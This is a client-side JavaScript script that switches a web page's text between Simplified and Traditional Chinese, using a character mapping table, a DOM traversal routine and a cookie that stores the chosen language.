var zh_t = "皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋國過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離裏鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉鏈戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿麽黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國愛賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈啓氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍爲濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質鍾終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鍊洩";
String.prototype.tran=function(){
	var s1,s2;
	if(zh_choose=='t'){
	   s1 = zh_s;
	   s2 = zh_t;
	}else if(zh_choose=='s'){
	   s1 = zh_t;
	   s2 = zh_s;
	}else{
	   return this;
	}
	var a = '';
	for(var i=0;i<this.length;i++){
		var c = this.charAt(i);
		var p = s1.indexOf(c);
		a += p < 0 ? c : s2.charAt(p);
	}
	return a;
}
//for search input @rico
function tran_search(str){
	var s1,s2;
	zh_choose = readCookies('zh_choose');
	if(zh_choose=='t'){
	   s1 = zh_t;
	   s2 = zh_s;
	}else{
	    return str;
	}
	var a = '';
	for(var i=0;i<str.length;i++){
		var c = str.charAt(i);//返回第 i 个字符
		var p = s1.indexOf(c); //该字符是否在列表中,不在返回-1,否则返回offset
		a += p < 0 ? c : s2.charAt(p); //不在列表(-1),返回自身
	}
	return a;
}

function zh_tranBody(obj){
	document.title = document.title.tran();
	var o = (typeof(obj) == "object") ? obj.childNodes : document.body.childNodes;
	for (var i = 0; i < o.length; i++){
		var c = o.item(i);
		if('||BR|HR|TEXTAREA|SCRIPT|'.indexOf("|"+c.tagName+"|") > 0) continue;
		if(c.className == zh_class){
			if(c.id == zh_class + '_' + zh_choose){
				c.setAttribute('style', zh_style_active);
				c.style.cssText = zh_style_active;
			}else{
				c.setAttribute('style', zh_style_inactive);
				c.style.cssText = zh_style_inactive;
			}
			continue;   
		}
		if(c.title != '' && c.title != null){
			c.title = c.title.tran();
		}
		if(c.alt != '' && c.alt != null){
			c.alt = c.alt.tran();
		}
		if(c.tagName == "INPUT" && c.value != '' && c.type != 'text' && c.type != 'hidden' && c.type != 'password'){
			c.value = c.value.tran();
		}
		if(c.tagName == "INPUT"){
			c.placeholder = c.placeholder.tran();
		}
		if(c.nodeType == 3){
			c.data = c.data.tran();  
		}else{
			zh_tranBody(c);
		}
	}
}
function zh_tran(go){
	if(go) zh_choose = go;
	setCookies('zh_choose', zh_choose, zh_expires);
	if(go == 'n'){
	   window.location.reload();
	}else {
	   zh_tranBody();
	}
}
function zh_getLang(){
	if(readCookies('zh_choose')){
	   zh_choose = readCookies('zh_choose');
	   return true;
	}
	if(!zh_autoLang_t && !zh_autoLang_s){
		return false;
	}
	if(navigator.language){
		zh_browserLang = navigator.language;
	}
	if(zh_autoLang_t && zh_langReg_t.test(zh_browserLang)){
		zh_choose = 't';
	}else if(zh_autoLang_s && zh_langReg_s.test(zh_browserLang)){
		zh_choose = 's';
	}
	setCookies('zh_choose', zh_choose, zh_expires);
	if(zh_choose == zh_default){
		return false;
	}
	return true;
}
function zh_init(){
	zh_getLang();
	c = document.getElementById(zh_class + '_' + zh_choose);
	if(zh_choose != zh_default){
		if(window.onload){
			window.onload_before_zh_init = window.onload;
			window.onload = function(){
				zh_tran(zh_choose);
				window.onload_before_zh_init();
			};
		}else{
			window.onload = function(){
				zh_tran(zh_choose);
			};
		}
	}
}
zh_init();